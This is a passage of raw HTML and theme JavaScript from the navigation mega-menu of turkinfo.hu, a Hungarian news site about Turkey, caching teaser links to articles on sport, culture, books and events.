rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén">Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban/aktualis/sport/"  rel="bookmark" title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában">Arda Güler, a török hódító, aki tiniként tört utat a galaktikus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="8000 éves sziklarajzokat talált egy férfi kirándulás közben" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="8000 éves sziklarajzokat talált egy férfi kirándulás közben" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben/aktualis/hirek/"  rel="bookmark" title="8000 éves sziklarajzokat talált egy férfi kirándulás közben">8000 éves sziklarajzokat talált egy férfi kirándulás közben</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő">Dráma az Australian Openen: meccs közben ájult el a labdaszedő</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" 